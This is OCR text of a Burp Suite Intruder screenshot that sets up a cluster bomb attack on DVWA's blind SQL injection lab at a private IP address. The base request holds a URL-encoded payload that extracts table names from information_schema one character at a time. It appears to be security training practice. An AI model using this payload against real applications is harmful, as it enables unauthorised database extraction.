 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Cluster bomb
1 GET /01/vulnerabilities/sqli_blind/?id=
1%27and%20if(substring((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27dvwa%27%20limit%201),§1§,1)=%27§g§%27,1,0)
&Submit=Submit HTTP/1.1
2 Host: 192.168.163.146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=l2li329vkpp0rke1du5q2ai965
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
2 payload positions Length: 665